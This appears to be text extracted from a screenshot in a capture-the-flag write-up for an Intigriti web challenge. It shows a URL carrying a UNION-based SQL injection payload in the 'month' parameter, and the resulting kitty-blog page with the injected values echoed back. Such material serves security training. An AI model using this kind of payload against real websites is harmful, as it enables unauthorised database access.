 challenge-0722.intigriti.io/challenge/challenge.php?month=2%20Union%20Select%2011,22,char(116,101,115,116),44,55--%20-
Update
Awesome kitty blog
From the Firehose
First post
2022-02-14 15:26:55 by Anton
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
22
55 by
test
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.